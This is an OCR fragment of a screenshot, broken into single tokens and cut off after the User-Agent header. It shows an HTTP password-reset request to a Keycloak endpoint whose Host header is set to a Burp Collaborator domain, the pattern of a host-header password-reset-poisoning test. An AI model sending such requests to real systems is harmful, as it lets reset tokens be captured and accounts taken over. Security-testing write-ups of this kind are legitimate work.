
POST
/
auth
/
realms
/
redacted
/
login
-
actions
/
reset
-
creden
Host
:
 abcd
.
burpcollaborator
.
com
:
login
.
redacted
.
com
Cookie
:
AUTH_SESSION_ID
=
abcdfc59cdd34026
.
keycloak
-
482
User
-
Agent
:
Mozilla
/
5.0
(
Windows
NT
10.0
;
Win64
;
 x64
;